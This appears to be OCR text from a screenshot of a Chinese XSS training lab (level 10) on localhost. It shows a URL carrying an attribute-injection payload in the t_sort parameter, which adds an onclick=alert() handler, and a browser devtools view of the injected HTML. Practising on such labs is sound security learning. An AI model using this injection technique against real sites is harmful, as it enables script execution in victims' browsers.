 欢迎来到level10
127.0.0.1/xss/level10.php?t_sort=" onclick=alert() type="text"
CTF BUUCTF X计划平台 移动设备上的书
完成的不错!
确定 取消
MISSION LEVEL 10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
搜索 HTML 过滤样式 :hov .cls 布局 计算值 更改 字体 动画
<!DOCTYPE html>
<!--STATUS OK-->
<html> event 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" onclick="alert()" type="text" "=""> event
</form>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:0</h3>
</body>
</html>
元素 { 内联
}
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 1250.4×21.6 0 0 0
0
0
0